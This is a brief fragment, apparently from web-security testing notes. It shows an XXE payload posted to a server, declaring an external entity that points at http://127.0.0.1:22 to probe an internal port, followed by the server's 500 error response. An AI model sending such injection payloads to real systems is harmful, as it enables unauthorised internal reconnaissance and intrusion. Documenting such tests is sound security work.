 Post data
<!DOCTYPE test [<!ENTITY % d SYSTEM "http://127.0.0.1:22">%d;]>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result>
<status>500</status>
− <value>
The markup declarations contained or pointed to by the document type declaration must be well-formed.
</value>
</result>